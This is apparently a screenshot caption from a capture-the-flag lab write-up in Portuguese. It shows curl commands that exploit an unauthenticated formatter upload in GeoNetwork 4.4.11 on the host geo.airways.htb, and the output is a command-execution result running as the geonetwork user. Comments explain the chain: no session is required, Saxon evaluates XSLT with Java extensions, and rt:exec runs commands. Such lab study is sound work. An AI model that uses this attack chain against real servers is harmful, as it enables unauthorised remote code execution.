 geo.airways.htb — GeoNetwork 4.4.11
sem sessão
$ curl -s -X POST https://geo.airways.htb/geonetwork/srv/api/formatters \
-H 'X-XSRF-TOKEN: <token anônimo>' -F 'file=@formatter.zip'
HTTP/1.1 200 OK
$ curl -s https://geo.airways.htb/geonetwork/srv/api/records/<uuid>/formatters/formatter
$ curl -s https://geo.airways.htb/geonetwork/htmlcache/out.txt
uid=999(geonetwork) gid=989(geonetwork) groups=989(geonetwork)
GN01
# o upload não pede autenticação e o render avalia o XSLT
# com extensões Java habilitadas — inclusive Runtime.exec.
# por que funciona:
#  1. POST /formatters não exige sessão
#  2. Saxon avalia o XSLT com extensões Java
#  3. result-document escreve; rt:exec executa
EVIDÊNCIA · REDEYE · 2026-11-16
GEONETWORK · UID 999